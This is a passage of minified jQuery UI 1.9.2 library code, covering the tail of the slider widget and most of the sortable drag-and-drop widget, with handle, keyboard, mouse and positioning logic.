0, values: null }, _create: function () { var t, r, i = this.options, s = this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"), o = "<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>", u = []; this._keySliding = !1, this._mouseSliding = !1, this._animateOff = !0, this._handleIndex = null, this._detectOrientation(), this._mouseInit(), this.element.addClass("ui-slider ui-slider-" + this.orientation + " ui-widget" + " ui-widget-content" + " ui-corner-all" + (i.disabled ? " ui-slider-disabled ui-disabled" : "")), this.range = e([]), i.range && (i.range === !0 && (i.values || (i.values = [this._valueMin(), this._valueMin()]), i.values.length && i.values.length !== 2 && (i.values = [i.values[0], i.values[0]])), this.range = e("<div></div>").appendTo(this.element).addClass("ui-slider-range ui-widget-header" + (i.range === "min" || i.range === "max" ? " ui-slider-range-" + i.range : ""))), r = i.values && i.values.length || 1; for (t = s.length; t < r; t++) u.push(o); this.handles = s.add(e(u.join("")).appendTo(this.element)), this.handle = this.handles.eq(0), this.handles.add(this.range).filter("a").click(function (e) { e.preventDefault() }).mouseenter(function () { i.disabled || e(this).addClass("ui-state-hover") }).mouseleave(function () { e(this).removeClass("ui-state-hover") }).focus(function () { i.disabled ? e(this).blur() : (e(".ui-slider .ui-state-focus").removeClass("ui-state-focus"), e(this).addClass("ui-state-focus")) }).blur(function () { e(this).removeClass("ui-state-focus") }), this.handles.each(function (t) { e(this).data("ui-slider-handle-index", t) }), this._on(this.handles, { keydown: function (t) { var r, i, s, o, u = e(t.target).data("ui-slider-handle-index"); switch (t.keyCode) { case e.ui.keyCode.HOME: case e.ui.keyCode.END: case e.ui.keyCode.PAGE_UP: case e.ui.keyCode.PAGE_DOWN: case e.ui.keyCode.UP: case e.ui.keyCode.RIGHT: case e.ui.keyCode.DOWN: case e.ui.keyCode.LEFT: t.preventDefault(); if (!this._keySliding) { this._keySliding = !0, e(t.target).addClass("ui-state-active"), r = this._start(t, u); if (r === !1) return } } o = this.options.step, this.options.values && this.options.values.length ? i = s = this.values(u) : i = s = this.value(); switch (t.keyCode) { case e.ui.keyCode.HOME: s = this._valueMin(); break; case e.ui.keyCode.END: s = this._valueMax(); break; case e.ui.keyCode.PAGE_UP: s = this._trimAlignValue(i + (this._valueMax() - this._valueMin()) / n); break; case e.ui.keyCode.PAGE_DOWN: s = this._trimAlignValue(i - (this._valueMax() - this._valueMin()) / n); break; case e.ui.keyCode.UP: case e.ui.keyCode.RIGHT: if (i === this._valueMax()) return; s = this._trimAlignValue(i + o); break; case e.ui.keyCode.DOWN: case e.ui.keyCode.LEFT: if (i === this._valueMin()) return; s = this._trimAlignValue(i - o) } this._slide(t, u, s) }, keyup: function (t) { var n = e(t.target).data("ui-slider-handle-index"); this._keySliding && (this._keySliding = !1, this._stop(t, n), this._change(t, n), e(t.target).removeClass("ui-state-active")) } }), this._refreshValue(), this._animateOff = !1 }, _destroy: function () { this.handles.remove(), this.range.remove(), this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-slider-disabled ui-widget ui-widget-content ui-corner-all"), this._mouseDestroy() }, _mouseCapture: function (t) { var n, r, i, s, o, u, a, f, l = this, c = this.options; return c.disabled ? !1 : (this.elementSize = { width: this.element.outerWidth(), height: this.element.outerHeight() }, this.elementOffset = this.element.offset(), n = { x: t.pageX, y: t.pageY }, r = this._normValueFromMouse(n), i = this._valueMax() - this._valueMin() + 1, this.handles.each(function (t) { var n = Math.abs(r - l.values(t)); i > n && (i = n, s = e(this), o = t) }), c.range === !0 && this.values(1) === c.min && (o += 1, s = e(this.handles[o])), u = this._start(t, o), u === !1 ? !1 : (this._mouseSliding = !0, this._handleIndex = o, s.addClass("ui-state-active").focus(), a = s.offset(), f = !e(t.target).parents().andSelf().is(".ui-slider-handle"), this._clickOffset = f ? { left: 0, top: 0} : { left: t.pageX - a.left - s.width() / 2, top: t.pageY - a.top - s.height() / 2 - (parseInt(s.css("borderTopWidth"), 10) || 0) - (parseInt(s.css("borderBottomWidth"), 10) || 0) + (parseInt(s.css("marginTop"), 10) || 0) }, this.handles.hasClass("ui-state-hover") || this._slide(t, o, r), this._animateOff = !0, !0)) }, _mouseStart: function () { return !0 }, _mouseDrag: function (e) { var t = { x: e.pageX, y: e.pageY }, n = this._normValueFromMouse(t); return this._slide(e, this._handleIndex, n), !1 }, _mouseStop: function (e) { return this.handles.removeClass("ui-state-active"), this._mouseSliding = !1, this._stop(e, this._handleIndex), this._change(e, this._handleIndex), this._handleIndex = null, this._clickOffset = null, this._animateOff = !1, !1 }, _detectOrientation: function () { this.orientation = this.options.orientation === "vertical" ? "vertical" : "horizontal" }, _normValueFromMouse: function (e) { var t, n, r, i, s; return this.orientation === "horizontal" ? (t = this.elementSize.width, n = e.x - this.elementOffset.left - (this._clickOffset ? this._clickOffset.left : 0)) : (t = this.elementSize.height, n = e.y - this.elementOffset.top - (this._clickOffset ? this._clickOffset.top : 0)), r = n / t, r > 1 && (r = 1), r < 0 && (r = 0), this.orientation === "vertical" && (r = 1 - r), i = this._valueMax() - this._valueMin(), s = this._valueMin() + r * i, this._trimAlignValue(s) }, _start: function (e, t) { var n = { handle: this.handles[t], value: this.value() }; return this.options.values && this.options.values.length && (n.value = this.values(t), n.values = this.values()), this._trigger("start", e, n) }, _slide: function (e, t, n) { var r, i, s; this.options.values && this.options.values.length ? (r = this.values(t ? 0 : 1), this.options.values.length === 2 && this.options.range === !0 && (t === 0 && n > r || t === 1 && n < r) && (n = r), n !== this.values(t) && (i = this.values(), i[t] = n, s = this._trigger("slide", e, { handle: this.handles[t], value: n, values: i }), r = this.values(t ? 0 : 1), s !== !1 && this.values(t, n, !0))) : n !== this.value() && (s = this._trigger("slide", e, { handle: this.handles[t], value: n }), s !== !1 && this.value(n)) }, _stop: function (e, t) { var n = { handle: this.handles[t], value: this.value() }; this.options.values && this.options.values.length && (n.value = this.values(t), n.values = this.values()), this._trigger("stop", e, n) }, _change: function (e, t) { if (!this._keySliding && !this._mouseSliding) { var n = { handle: this.handles[t], value: this.value() }; this.options.values && this.options.values.length && (n.value = this.values(t), n.values = this.values()), this._trigger("change", e, n) } }, value: function (e) { if (arguments.length) { this.options.value = this._trimAlignValue(e), this._refreshValue(), this._change(null, 0); return } return this._value() }, values: function (t, n) { var r, i, s; if (arguments.length > 1) { this.options.values[t] = this._trimAlignValue(n), this._refreshValue(), this._change(null, t); return } if (!arguments.length) return this._values(); if (!e.isArray(arguments[0])) return this.options.values && this.options.values.length ? this._values(t) : this.value(); r = this.options.values, i = arguments[0]; for (s = 0; s < r.length; s += 1) r[s] = this._trimAlignValue(i[s]), this._change(null, s); this._refreshValue() }, _setOption: function (t, n) { var r, i = 0; e.isArray(this.options.values) && (i = this.options.values.length), e.Widget.prototype._setOption.apply(this, arguments); switch (t) { case "disabled": n ? (this.handles.filter(".ui-state-focus").blur(), this.handles.removeClass("ui-state-hover"), this.handles.prop("disabled", !0), this.element.addClass("ui-disabled")) : (this.handles.prop("disabled", !1), this.element.removeClass("ui-disabled")); break; case "orientation": this._detectOrientation(), this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-" + this.orientation), this._refreshValue(); break; case "value": this._animateOff = !0, this._refreshValue(), this._change(null, 0), this._animateOff = !1; break; case "values": this._animateOff = !0, this._refreshValue(); for (r = 0; r < i; r += 1) this._change(null, r); this._animateOff = !1; break; case "min": case "max": this._animateOff = !0, this._refreshValue(), this._animateOff = !1 } }, _value: function () { var e = this.options.value; return e = this._trimAlignValue(e), e }, _values: function (e) { var t, n, r; if (arguments.length) return t = this.options.values[e], t = this._trimAlignValue(t), t; n = this.options.values.slice(); for (r = 0; r < n.length; r += 1) n[r] = this._trimAlignValue(n[r]); return n }, _trimAlignValue: function (e) { if (e <= this._valueMin()) return this._valueMin(); if (e >= this._valueMax()) return this._valueMax(); var t = this.options.step > 0 ? this.options.step : 1, n = (e - this._valueMin()) % t, r = e - n; return Math.abs(n) * 2 >= t && (r += n > 0 ? t : -t), parseFloat(r.toFixed(5)) }, _valueMin: function () { return this.options.min }, _valueMax: function () { return this.options.max }, _refreshValue: function () { var t, n, r, i, s, o = this.options.range, u = this.options, a = this, f = this._animateOff ? !1 : u.animate, l = {}; this.options.values && this.options.values.length ? this.handles.each(function (r) { n = (a.values(r) - a._valueMin()) / (a._valueMax() - a._valueMin()) * 100, l[a.orientation === "horizontal" ? "left" : "bottom"] = n + "%", e(this).stop(1, 1)[f ? "animate" : "css"](l, u.animate), a.options.range === !0 && (a.orientation === "horizontal" ? (r === 0 && a.range.stop(1, 1)[f ? "animate" : "css"]({ left: n + "%" }, u.animate), r === 1 && a.range[f ? "animate" : "css"]({ width: n - t + "%" }, { queue: !1, duration: u.animate })) : (r === 0 && a.range.stop(1, 1)[f ? "animate" : "css"]({ bottom: n + "%" }, u.animate), r === 1 && a.range[f ? "animate" : "css"]({ height: n - t + "%" }, { queue: !1, duration: u.animate }))), t = n }) : (r = this.value(), i = this._valueMin(), s = this._valueMax(), n = s !== i ? (r - i) / (s - i) * 100 : 0, l[this.orientation === "horizontal" ? "left" : "bottom"] = n + "%", this.handle.stop(1, 1)[f ? "animate" : "css"](l, u.animate), o === "min" && this.orientation === "horizontal" && this.range.stop(1, 1)[f ? "animate" : "css"]({ width: n + "%" }, u.animate), o === "max" && this.orientation === "horizontal" && this.range[f ? "animate" : "css"]({ width: 100 - n + "%" }, { queue: !1, duration: u.animate }), o === "min" && this.orientation === "vertical" && this.range.stop(1, 1)[f ? "animate" : "css"]({ height: n + "%" }, u.animate), o === "max" && this.orientation === "vertical" && this.range[f ? "animate" : "css"]({ height: 100 - n + "%" }, { queue: !1, duration: u.animate })) } }) })(jQuery); (function (e, t) { e.widget("ui.sortable", e.ui.mouse, { version: "1.9.2", widgetEventPrefix: "sort", ready: !1, options: { appendTo: "parent", axis: !1, connectWith: !1, containment: !1, cursor: "auto", cursorAt: !1, dropOnEmpty: !0, forcePlaceholderSize: !1, forceHelperSize: !1, grid: !1, handle: !1, helper: "original", items: "> *", opacity: !1, placeholder: !1, revert: !1, scroll: !0, scrollSensitivity: 20, scrollSpeed: 20, scope: "default", tolerance: "intersect", zIndex: 1e3 }, _create: function () { var e = this.options; this.containerCache = {}, this.element.addClass("ui-sortable"), this.refresh(), this.floating = this.items.length ? e.axis === "x" || /left|right/.test(this.items[0].item.css("float")) || /inline|table-cell/.test(this.items[0].item.css("display")) : !1, this.offset = this.element.offset(), this._mouseInit(), this.ready = !0 }, _destroy: function () { this.element.removeClass("ui-sortable ui-sortable-disabled"), this._mouseDestroy(); for (var e = this.items.length - 1; e >= 0; e--) this.items[e].item.removeData(this.widgetName + "-item"); return this }, _setOption: function (t, n) { t === "disabled" ? (this.options[t] = n, this.widget().toggleClass("ui-sortable-disabled", !!n)) : e.Widget.prototype._setOption.apply(this, arguments) }, _mouseCapture: function (t, n) { var r = this; if (this.reverting) return !1; if (this.options.disabled || this.options.type == "static") return !1; this._refreshItems(t); var i = null, s = e(t.target).parents().each(function () { if (e.data(this, r.widgetName + "-item") == r) return i = e(this), !1 }); e.data(t.target, r.widgetName + "-item") == r && (i = e(t.target)); if (!i) return !1; if (this.options.handle && !n) { var o = !1; e(this.options.handle, i).find("*").andSelf().each(function () { this == t.target && (o = !0) }); if (!o) return !1 } return this.currentItem = i, this._removeCurrentsFromItems(), !0 }, _mouseStart: function (t, n, r) { var i = this.options; this.currentContainer = this, this.refreshPositions(), this.helper = this._createHelper(t), this._cacheHelperProportions(), this._cacheMargins(), this.scrollParent = this.helper.scrollParent(), this.offset = this.currentItem.offset(), this.offset = { top: this.offset.top - this.margins.top, left: this.offset.left - this.margins.left }, e.extend(this.offset, { click: { left: t.pageX - this.offset.left, top: t.pageY - this.offset.top }, parent: this._getParentOffset(), relative: this._getRelativeOffset() }), this.helper.css("position", "absolute"), this.cssPosition = this.helper.css("position"), this.originalPosition = this._generatePosition(t), this.originalPageX = t.pageX, this.originalPageY = t.pageY, i.cursorAt && this._adjustOffsetFromHelper(i.cursorAt), this.domPosition = { prev: this.currentItem.prev()[0], parent: this.currentItem.parent()[0] }, this.helper[0] != this.currentItem[0] && this.currentItem.hide(), this._createPlaceholder(), i.containment && this._setContainment(), i.cursor && (e("body").css("cursor") && (this._storedCursor = e("body").css("cursor")), e("body").css("cursor", i.cursor)), i.opacity && (this.helper.css("opacity") && (this._storedOpacity = this.helper.css("opacity")), this.helper.css("opacity", i.opacity)), i.zIndex && (this.helper.css("zIndex") && (this._storedZIndex = this.helper.css("zIndex")), this.helper.css("zIndex", i.zIndex)), this.scrollParent[0] != document && this.scrollParent[0].tagName != "HTML" && (this.overflowOffset = this.scrollParent.offset()), this._trigger("start", t, this._uiHash()), this._preserveHelperProportions || this._cacheHelperProportions(); if (!r) for (var s = this.containers.length - 1; s >= 0; s--) this.containers[s]._trigger("activate", t, this._uiHash(this)); return e.ui.ddmanager && (e.ui.ddmanager.current = this), e.ui.ddmanager && !i.dropBehaviour && e.ui.ddmanager.prepareOffsets(this, t), this.dragging = !0, this.helper.addClass("ui-sortable-helper"), this._mouseDrag(t), !0 }, _mouseDrag: function (t) { this.position = this._generatePosition(t), this.positionAbs = this._convertPositionTo("absolute"), this.lastPositionAbs || (this.lastPositionAbs = this.positionAbs); if (this.options.scroll) { var n = this.options, r = !1; this.scrollParent[0] != document && this.scrollParent[0].tagName != "HTML" ? (this.overflowOffset.top + this.scrollParent[0].offsetHeight - t.pageY < n.scrollSensitivity ? this.scrollParent[0].scrollTop = r = this.scrollParent[0].scrollTop + n.scrollSpeed : t.pageY - this.overflowOffset.top < n.scrollSensitivity && (this.scrollParent[0].scrollTop = r = this.scrollParent[0].scrollTop - n.scrollSpeed), this.overflowOffset.left + this.scrollParent[0].offsetWidth - t.pageX < n.scrollSensitivity ? this.scrollParent[0].scrollLeft = r = this.scrollParent[0].scrollLeft + n.scrollSpeed : t.pageX - this.overflowOffset.left < n.scrollSensitivity && (this.scrollParent[0].scrollLeft = r = this.scrollParent[0].scrollLeft - n.scrollSpeed)) : (t.pageY - e(document).scrollTop() < n.scrollSensitivity ? r = e(document).scrollTop(e(document).scrollTop() - n.scrollSpeed) : e(window).height() - (t.pageY - e(document).scrollTop()) < n.scrollSensitivity && (r = e(document).scrollTop(e(document).scrollTop() + n.scrollSpeed)), t.pageX - e(document).scrollLeft() < n.scrollSensitivity ? r = e(document).scrollLeft(e(document).scrollLeft() - n.scrollSpeed) : e(window).width() - (t.pageX - e(document).scrollLeft()) < n.scrollSensitivity && (r = e(document).scrollLeft(e(document).scrollLeft() + n.scrollSpeed))), r !== !1 && e.ui.ddmanager && !n.dropBehaviour && e.ui.ddmanager.prepareOffsets(this, t) } this.positionAbs = this._convertPositionTo("absolute"); if (!this.options.axis || this.options.axis != "y") this.helper[0].style.left = this.position.left + "px"; if (!this.options.axis || this.options.axis != "x") this.helper[0].style.top = this.position.top + "px"; for (var i = this.items.length - 1; i >= 0; i--) { var s = this.items[i], o = s.item[0], u = this._intersectsWithPointer(s); if (!u) continue; if (s.instance !== this.currentContainer) continue; if (o != this.currentItem[0] && this.placeholder[u == 1 ? "next" : "prev"]()[0] != o && !e.contains(this.placeholder[0], o) && (this.options.type == "semi-dynamic" ? !e.contains(this.element[0], o) : !0)) { this.direction = u == 1 ? "down" : "up"; if (this.options.tolerance != "pointer" && !this._intersectsWithSides(s)) break; this._rearrange(t, s), this._trigger("change", t, this._uiHash()); break } } return this._contactContainers(t), e.ui.ddmanager && e.ui.ddmanager.drag(this, t), this._trigger("sort", t, this._uiHash()), this.lastPositionAbs = this.positionAbs, !1 }, _mouseStop: function (t, n) { if (!t) return; e.ui.ddmanager && !this.options.dropBehaviour && e.ui.ddmanager.drop(this, t); if (this.options.revert) { var r = this, i = this.placeholder.offset(); this.reverting = !0, e(this.helper).animate({ left: i.left - this.offset.parent.left - this.margins.left + (this.offsetParent[0] == document.body ? 0 : this.offsetParent[0].scrollLeft), top: i.top - this.offset.parent.top - this.margins.top + (this.offsetParent[0] == document.body ? 0 : this.offsetParent[0].scrollTop) }, parseInt(this.options.revert, 10) || 500, function () { r._clear(t) }) } else this._clear(t, n); return !1 }, cancel: function () { if (this.dragging) { this._mouseUp({ target: null }), this.options.helper == "original" ? this.currentItem.css(this._storedCSS).removeClass("ui-sortable-helper") : this.currentItem.show(); for (var t = this.containers.length - 1; t >= 0; t--) this.containers[t]._trigger("deactivate", null, this._uiHash(this)), this.containers[t].containerCache.over && (this.containers[t]._trigger("out", null, this._uiHash(this)), this.containers[t].containerCache.over = 0) } return this.placeholder && (this.placeholder[0].parentNode && this.placeholder[0].parentNode.removeChild(this.placeholder[0]), this.options.helper != "original" && this.helper && this.helper[0].parentNode && this.helper.remove(), e.extend(this, { helper: null, dragging: !1, reverting: !1, _noFinalSort: null }), this.domPosition.prev ? e(this.domPosition.prev).after(this.currentItem) : e(this.domPosition.parent).prepend(this.currentItem)), this }, serialize: function (t) { var n = this._getItemsAsjQuery(t && t.connected), r = []; return t = t || {}, e(n).each(function () { var n = (e(t.item || this).attr(t.attribute || "id") || "").match(t.expression || /(.+)[-=_](.+)/); n && r.push((t.key || n[1] + "[]") + "=" + (t.key && t.expression ? n[1] : n[2])) }), !r.length && t.key && r.push(t.key + "="), r.join("&") }, toArray: function (t) { var n = this._getItemsAsjQuery(t && t.connected), r = []; return t = t || {}, n.each(function () { r.push(e(t.item || this).attr(t.attribute || "id") || "") }), r }, _intersectsWith: function (e) { var t = this.positionAbs.left, n = t + this.helperProportions.width, r = this.positionAbs.top, i = r + this.helperProportions.height, s = e.left, o = s + e.width, u = e.top, a = u + e.height, f = this.offset.click.top, l = this.offset.click.left, c = r + f > u && r + f < a && t + l > s && t + l < o; return this.options.tolerance == "pointer" || this.options.forcePointerForContainers || this.options.tolerance != "pointer" && this.helperProportions[this.floating ? "width" : "height"] > e[this.floating ? "width" : "height"] ? c : s < t + this.helperProportions.width / 2 && n - this.helperProportions.width / 2 < o && u < r + this.helperProportions.height / 2 && i - this.helperProportions.height / 2 < a }, _intersectsWithPointer: function (t) { var n = this.options.axis === "x" || e.ui.isOverAxis(this.positionAbs.top + this.offset.click.top, t.top, t.height), r = this.options.axis === "y" || e.ui.isOverAxis(this.positionAbs.left + this.offset.click.left, t.left, t.width), i = n && r, s = this._getDragVerticalDirection(), o = this._getDragHorizontalDirection(); return i ? this.floating ? o && o == "right" || s == "down" ? 2 : 1 : s && (s == "down" ? 2 : 1) : !1 }, _intersectsWithSides: function (t) { var n = e.ui.isOverAxis(this.positionAbs.top + this.offset.click.top, t.top + t.height / 2, t.height), r = e.ui.isOverAxis(this.positionAbs.left + this.offset.click.left, t.left + t.width / 2, t.width), i = this._getDragVerticalDirection(), s = this._getDragHorizontalDirection(); return this.floating && s ? s == "right" && r || s == "left" && !r : i && (i == "down" && n || i == "up" && !n) }, _getDragVerticalDirection: function () { var e = this.positionAbs.top - this.lastPositionAbs.top; return e != 0 && (e > 0 ? "down" : "up") }, _getDragHorizontalDirection: function () { var e = this.positionAbs.left - this.lastPositionAbs.left; return e != 0 && (e > 0 ? "right" : "left") }, refresh: function (e) { return this._refreshItems(e), this.refreshPositions(), this }, _connectWith: function () { var e = this.options; return e.connectWith.constructor == String ? [e.connectWith] : e.connectWith }, _getItemsAsjQuery: function (t) { var n = [], r = [], i = this._connectWith(); if (i && t) for (var s = i.length - 1; s >= 0; s--) { var o = e(i[s]); for (var u = o.length - 1; u >= 0; u--) { var a = e.data(o[u], this.widgetName); a && a != this && !a.options.disabled && r.push([e.isFunction(a.options.items) ? a.options.items.call(a.element) : e(a.options.items, a.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), a]) } } r.push([e.isFunction(this.options.items) ? this.options.items.call(this.element, null, { options: this.options, item: this.currentItem }) : e(this.options.items, this.element).not(".ui-sortable-helper").not(".ui-sortable-placeholder"), this]); for (var s = r.length - 1; s >= 0; s--) r[s][0].each(function () { n.push(this) }); return e(n) }, _removeCurrentsFromItems: function () { var t = this.currentItem.find(":data(" + this.widgetName + "-item)"); this.items = e.grep(this.items, function (e) { for (var n = 0; n < t.length; n++) if (t[n] == e.item[0]) return !1; return !0 }) }, _refreshItems: function (t) { this.items = [], this.containers = [this]; var n = this.items, r = [[e.isFunction(this.options.items) ? this.options.items.call(this.element[0], t, { item: this.currentItem }) : e(this.options.items, this.element), this]], i = this._connectWith(); if (i && this.ready) for (var s = i.length - 1; s >= 0; s--) { var o = e(i[s]); for (var u = o.length - 1; u >= 0; u--) { var a = e.data(o[u], this.widgetName); a && a != this && !a.options.disabled && (r.push([e.isFunction(a.options.items) ? a.options.items.call(a.element[0], t, { item: this.currentItem }) : e(a.options.items, a.element), a]), this.containers.push(a)) } } for (var s = r.length - 1; s >= 0; s--) { var f = r[s][1], l = r[s][0]; for (var u = 0, c = l.length; u < c; u++) { var h = e(l[u]); h.data(this.widgetName + "-item", f), n.push({ item: h, instance: f, width: 0, height: 0, left: 0, top: 0 }) } } }, refreshPositions: function (t) { this.offsetParent && this.helper && (this.offset.parent = this._getParentOffset()); for (var n = this.items.length - 1; n >= 0; n--) { var r = this.items[n]; if (r.instance != this.currentContainer && this.currentContainer && r.item[0] != this.currentItem[0]) continue; var i = this.options.toleranceElement ? e(this.options.toleranceElement, r.item) : r.item; t || (r.width = i.outerWidth(), r.height = i.outerHeight()); var s = i.offset(); r.left = s.left, r.top = s.top } if (this.options.custom && this.options.custom.refreshContainers) this.options.custom.refreshContainers.call(this); else for (var n = this.containers.length - 1; n >= 0; n--) { var s = this.containers[n].element.offset(); this.containers[n].containerCache.left = s.left, this.containers[n].containerCache.top = s.top, this.containers[n].containerCache.width = this.containers[n].element.outerWidth(), this.containers[n].containerCache.height = this.containers[n].element.outerHeight() } return this }, _createPlaceholder: function (t) { t = t || this; var n = t.options; if (!n.placeholder || n.placeholder.constructor == String) { var r = n.placeholder; n.placeholder = { element: function () { var n = e(document.createElement(t.currentItem[0].nodeName)).addClass(r || t.currentItem[0].className + " ui-sortable-placeholder").removeClass("ui-sortable-helper")[0]; return r || (n.style.visibility = "hidden"), n }, update: function (e, i) { if (r && !n.forcePlaceholderSize) return; i.height() || i.height(t.currentItem.innerHeight() - parseInt(t.currentItem.css("paddingTop") || 0, 10) - parseInt(t.currentItem.css("paddingBottom") || 0, 10)), i.width() || i.width(t.currentItem.innerWidth() - parseInt(t.currentItem.css("paddingLeft") || 0, 10) - parseInt(t.currentItem.css("paddingRight") || 0, 10)) } } } t.placeholder = e(n.placeholder.element.call(t.element, t.currentItem)), t.currentItem.after(t.placeholder), n.placeholder.update(t, t.placeholder) }, _contactContainers: function (t) { var n = null, r = null; for (var i = this.containers.length - 1; i >= 0; i--) { if (e.contains(this.currentItem[0], this.containers[i].element[0])) continue; if (this._intersectsWith(this.containers[i].containerCache)) { if (n && e.contains(this.containers[i].element[0], n.element[0])) continue; n = this.containers[i], r = i } else this.containers[i].containerCache.over && (this.containers[i]._trigger("out", t, this._uiHash(this)), this.containers[i].containerCache.over = 0) } if (!n) return; if (this.containers.length === 1) this.containers[r]._trigger("over", t, this._uiHash(this)), this.containers[r].containerCache.over = 1; else { var s = 1e4, o = null, u = this.containers[r].floating ? "left" : "top", a = this.containers[r].floating ? "width" : "height", f = this.positionAbs[u] + this.offset.click[u]; for (var l = this.items.length - 1; l >= 0; l--) { if (!e.contains(this.containers[r].element[0], this.items[l].item[0])) continue; if (this.items[l].item[0] == this.currentItem[0]) continue; var c = this.items[l].item.offset()[u], h = !1; Math.abs(c - f) > Math.abs(c + this.items[l][a] - f) && (h = !0, c += this.items[l][a]), Math.abs(c - f) < s && (s = Math.abs(c - f), o = this.items[l], this.direction = h ? "up" : "down") } if (!o && !this.options.dropOnEmpty) return; this.currentContainer = this.containers[r], o ? this._rearrange(t, o, null, !0) : this._rearrange(t, null, this.containers[r].element, !0), this._trigger("change", t, this._uiHash()), this.containers[r]._trigger("change", t, this._uiHash(this)), this.options.placeholder.update(this.currentContainer, this.placeholder), this.containers[r]._trigger("over", t, this._uiHash(this)), this.containers[r].containerCache.over = 1 } }, _createHelper: function (t) { var n = this.options, r = e.isFunction(n.helper) ? e(n.helper.apply(this.element[0], [t, this.currentItem])) : n.helper == "clone" ? this.currentItem.clone() : this.currentItem; return r.parents("body").length || e(n.appendTo != "parent" ? n.appendTo : this.currentItem[0].parentNode)[0].appendChild(r[0]), r[0] == this.currentItem[0] && (this._storedCSS = { width: this.currentItem[0].style.width, height: this.currentItem[0].style.height, position: this.currentItem.css("position"), top: this.currentItem.css("top"), left: this.currentItem.css("left") }), (r[0].style.width == "" || n.forceHelperSize) && r.width(this.currentItem.width()), (r[0].style.height == "" || n.forceHelperSize) && r.height(this.currentItem.height()), r }, _adjustOffsetFromHelper: function (t) { typeof t == "string" && (t = t.split(" ")), e.isArray(t) && (t = { left: +t[0], top: +t[1] || 0 }), "left" in t && (this.offset.click.left = t.left + this.margins.left), "right" in t && (this.offset.click.left = this.helperProportions.width - t.right + this.margins.left), "top" in t && (this.offset.click.top = t.top + this.margins.top), "bottom" in t && (this.offset.click.top = this.helperProportions.height - t.bottom + this.margins.top) }, _getParentOffset: function () { this.offsetParent = this.helper.offsetParent(); var t = this.offsetParent.offset(); this.cssPosition == "absolute" && this.scrollParent[0] != document && e.contains(this.scrollParent[0], this.offsetParent[0]) && (t.left += this.scrollParent.scrollLeft(), t.top += this.scrollParent.scrollTop()); if (this.offsetParent[0] == document.body || this.offsetParent[0].tagName && this.offsetParent[0].tagName.toLowerCase() == "html" && e.ui.ie) t = { top: 0, left: 0 }; return { top: t.top + (parseInt(this.offsetParent.css("borderTopWidth"), 10) || 0), left: t.left + (parseInt(this.offsetParent.css("borderLeftWidth"), 10) || 0)} }, _getRelativeOffset: function () { if (this.cssPosition == "relative") { var e = this.currentItem.position(); return { top: e.top - (parseInt(this.helper.css("top"), 10) || 0) + this.scrollParent.scrollTop(), left: e.left - (parseInt(this.helper.css("left"), 10) || 0) + this.scrollParent.scrollLeft()} } return { top: 0, left: 0} }, _cacheMargins: function () { this.margins = { left: parseInt(this.currentItem.css("marginLeft"), 10) || 0, top: parseInt(this.currentItem.css("marginTop"), 10) || 0} }, _cacheHelperProportions: function () { this.helperProportions = { width: this.helper.outerWidth(), height: this.helper.outerHeight()} }, _setContainment: function () { var t = this.options; t.containment == "parent" && (t.containment = this.helper[0].parentNode); if (t.containment == "document" || t.containment == "window") this.containment = [0 - this.offset.relative.left - this.offset.parent.left, 0 - this.offset.relative.top - this.offset.parent.top, e(t.containment == "document" ? document : window).width() - this.helperProportions.width - this.margins.left, (e(t.containment == "document" ? document : window).height() || document.body.parentNode.scrollHeight) - this.helperProportions.height - this.margins.top]; if (!/^(document|window|parent)$/.test(t.containment)) { var n = e(t.containment)[0], r = e(t.containment).offset(), i = e(n).css("overflow") != "hidden"; this.containment = [r.left + (parseInt(e(n).css("borderLeftWidth"), 10) || 0) + (parseInt(e(n).css("paddingLeft"), 10) || 0) - this.margins.left, r.top + (parseInt(e(n).css("borderTopWidth"), 10) || 0) + (parseInt(e(n).css("paddingTop"), 10) || 0) - this.margins.top, r.left + (i ? Math.max(n.scrollWidth, n.offsetWidth) : n.offsetWidth) - (parseInt(e(n).css("borderLeftWidth"), 10) || 0) - (parseInt(e(n).css("paddingRight"), 10) || 0) - this.helperProportions.width - this.margins.left, r.top + (i ? Math.max(n.scrollHeight, n.offsetHeight) : n.offsetHeight) - (parseInt(e(n).css("borderTopWidth"), 10) || 0) - (parseInt(e(n).css("paddingBottom"), 10) || 0) - this.helperProportions.height - this.margins.top] } }, _convertPositionTo: function (t, n) { n || (n = this.position); var r = t == "absolute" ? 1 : -1, i = this.options, s = this.cssPosition != "absolute" || this.scrollParent[0] != document && !!e.contains(this.scrollParent[0], this.offsetParent[0]) ? this.scrollParent : this.offsetParent, o = /(html|body)/i.test(s[0].tagName); return { top: n.top + this.offset.relative.top * r + this.offset.parent.top * r - (this.cssPosition == "fixed" ? -this.scrollParent.scrollTop() : o ? 0 : s.scrollTop()) * r, left: n.left + this.offset.relative.left * r + this.offset.parent.left * r - (this.cssPosition == "fixed" ? -this.scrollParent.scrollLeft() : o ? 0 : s.scrollLeft()) * r} }, _generatePosition: function (t) { var n = this.options, r = this.cssPosition != "absolute" || this.scrollParent[0] != document && !!e.contains(this.scrollParent[0], this.offsetParent[0]) ? this.scrollParent : this.offsetParent, i = /(html|body)/i.test(r[0].tagName); this.cssPosition == "relative" && (this.scrollParent[0] == document || this.scrollParent[0] == this.offsetParent[0]) && (this.offset.relative = this._getRelativeOffset()); var s = t.pageX, o = t.pageY; if (this.originalPosition) { this.containment && (t.pageX - this.offset.click.left < this.containment[0] && (s = this.containment[0] + this.offset.click.left), t.pageY - this.offset.click.top < this.containment[1] && (o = this.containment[1] + this.offset.click.top), t.pageX - this.offset.click.left > this.containment[2] && (s = this.containment[2] + this.offset.click.left), t.pageY - this.offset.click.top > this.containment[3] && (o = this.containment[3] + this.offset.click.top)); if (n.grid) { var u = this.originalPageY + Math.round((o - this.originalPageY) / n.grid[1]) * n.grid[1]; o = this.containment ? u - this.offset.click.top < this.containment[1] || u - this.offset.click.top > this.containment[3] ? u - this.offset.click.top < this.containment[1] ? u + n.grid[1] : u - n.grid[1] : u : u; var a = this.originalPageX + Math.round((s - this.originalPageX) / n.grid[0]) * n.grid[0]; s = this.containment ? a - this.offset.click.left < this.containment[0] || a - this.offset.click.left > this.containment[2] ? a - this.offset.click.left < this.containment[0] ? a + n.grid[0] : a - n.grid[0] : a : a } } return { top: o - this.offset.click.top - this.offset.relative.top - this.offset.parent.top + (this.cssPosition == "fixed" ? -this.scrollParent.scrollTop() : i ? 0 : r.scrollTop()), left: s - this.offset.click.left - this.offset.relative.left - 